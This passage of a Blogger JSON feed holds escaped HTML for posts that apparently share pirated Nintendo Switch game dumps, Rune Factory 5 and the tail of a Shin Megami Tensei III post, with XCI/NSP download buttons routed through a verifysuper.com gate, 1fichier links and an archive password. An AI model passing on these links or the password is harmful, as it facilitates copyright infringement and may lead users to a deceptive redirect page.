style=\"margin: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdd style=\"border: 0px none; box-sizing: border-box; color: #8f908f; display: inline; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; white-space: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003E\u003Cspan style=\"color: blue;\"\u003EPASSWORD:\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EByAlvRo\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/xenoarkcz.blogspot.com\/feeds\/6499682958481287821\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/xenoarkcz.blogspot.com\/2021\/05\/shin-megami-tensei-iii-nocturne-hd.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3710721132987777783\/posts\/default\/6499682958481287821"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3710721132987777783\/posts\/default\/6499682958481287821"},{"rel":"alternate","type":"text/html","href":"https:\/\/xenoarkcz.blogspot.com\/2021\/05\/shin-megami-tensei-iii-nocturne-hd.html","title":"Shin Megami Tensei III Nocturne HD Remaster"}],"author":[{"name":{"$t":"XenoRaizen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00501718191545742395"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgep1ptTwHR1_VcXZOecKyoBHSxOvBxw_p902cMJUUIf_0JzvasweHcNrK-m9dfiHhMtyrYjfJDjO37yoQlJq4c7c_MZvD0kVow-AV5VZFdOveXzraj1NTPCLjLIh4C1kzitPzp5jFXJE9t\/s72-c\/SMTIIINocturneHDRE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3710721132987777783.post-383891235290178035"},"published":{"$t":"2021-05-21T23:14:00.000-07:00"},"updated":{"$t":"2021-09-17T12:48:36.147-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Action"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RPG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simulation"}],"title":{"type":"text","$t":"Rune Factory 5"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuQjt9SOp9xUsU5vnLgNDCeBwEOkdfJ8XkTgYTl2h7Oh9PU41JWpwc7LMBGmeQR9TpVcxngpF3TZgowfcjSYhf8Pru-EcDQ_aBpqpRT82MUQXYOVtZPc8ZaI2c9GxDQaQy5QHw0rU7atw\/s800\/Rune_Factory_5_Boxart.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"493\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuQjt9SOp9xUsU5vnLgNDCeBwEOkdfJ8XkTgYTl2h7Oh9PU41JWpwc7LMBGmeQR9TpVcxngpF3TZgowfcjSYhf8Pru-EcDQ_aBpqpRT82MUQXYOVtZPc8ZaI2c9GxDQaQy5QHw0rU7atw\/s320\/Rune_Factory_5_Boxart.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003EPlatform: Nintendo Switch\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E  \u003Cdiv style=\"color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: medium; font-style: normal; font-weight: 400; letter-spacing: normal; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003ERelease Date: May 20, 2021\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: medium; font-style: normal; font-weight: 400; letter-spacing: normal; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003ENo. of Players: 1 player\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: medium; font-style: normal; font-weight: 400; letter-spacing: normal; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003ECategory: Role-Playing, Simulation, Action\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: black; font-family: \u0026quot;times new roman\u0026quot;; font-size: medium; font-style: normal; font-weight: 400; letter-spacing: normal; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003EPublisher: Marvelous (XSEED)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003EDownload Link XCI Format:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"background-color: white; border: 0px none; box-sizing: border-box; color: black; font-family: \u0026quot;latoregular\u0026quot;; font-size: 20px; font-stretch: inherit; font-style: normal; font-weight: 400; letter-spacing: normal; line-height: inherit; margin: 0px; padding: 0px; text-align: center; text-indent: 0px; text-transform: none; vertical-align: baseline; white-space: nowrap; word-spacing: 0px;\"\u003E\u003Cdd style=\"border: 0px none; box-sizing: border-box; color: #8f908f; display: inline; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; white-space: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.verifysuper.com\/cl.php?id=6b4b66177de5abf3f83900e2c09f68c8\"\u003E\u003Cimg alt=\"https:\/\/1fichier.com\/?ialuyke05ueau5l05uyv\" border=\"0\" data-original-height=\"411\" data-original-width=\"1600\" height=\"82\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjifLvIy2dsXUYr9-Fv71Ox8aD3xRYySCzRq99hVOpp8rEc03Gp_fV5rTG5rOlThxCtHxrA1ZUcboTdsKgxIyRkpgED6uLEZ2gdm4bXZJW3Q6SJZ8q9NGDPBklVuPXhoKmvqrU8NLh1RnU\/s320\/Button.png\" title=\"\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003EDownload Link NSP Format:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.verifysuper.com\/cl.php?id=6b4b66177de5abf3f83900e2c09f68c8\"\u003E\u003Cimg alt=\"https:\/\/1fichier.com\/?4edmjgpj9w275c4ho7ep\" border=\"0\" data-original-height=\"411\" data-original-width=\"1600\" height=\"82\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjifLvIy2dsXUYr9-Fv71Ox8aD3xRYySCzRq99hVOpp8rEc03Gp_fV5rTG5rOlThxCtHxrA1ZUcboTdsKgxIyRkpgED6uLEZ2gdm4bXZJW3Q6SJZ8q9NGDPBklVuPXhoKmvqrU8NLh1RnU\/s320\/Button.png\" title=\"\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdd style=\"border: 0px none; box-sizing: border-box; color: #8f908f; display: inline; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline; white-space: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003E\u003Cspan style=\"color: blue;\"\u003EPASSWORD:\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot;, \u0026quot;helvetica\u0026quot;, sans-serif\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EByAlvRo\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/xenoarkcz.blogspot.com\/feeds\/383891235290178035\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/xenoarkcz.blogspot.com\/2021\/05\/rune-factory-5.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3710721132987777783\/posts\/default\/383891235290178035"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3710721132987777783\/posts\/default\/383891235290178035"},{"rel":"alternate","type":"text/html","href":"https:\/\/xenoarkcz.blogspot.com\/2021\/05\/rune-factory-5.html","title":"Rune Factory 5"}],"author":[{"name":{"$t":"XenoRaizen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00501718191545742395"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuQjt9SOp9xUsU5vnLgNDCeBwEOkdfJ8XkTgYTl2h7Oh9PU41JWpwc7LMBGmeQR9TpVcxngpF3TZgowfcjSYhf8Pru-EcDQ_aBpqpRT82MUQXYOVtZPc8ZaI2c9GxDQaQy5QHw0rU7atw\/s72-c\/Rune_Factory_5_Boxart.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});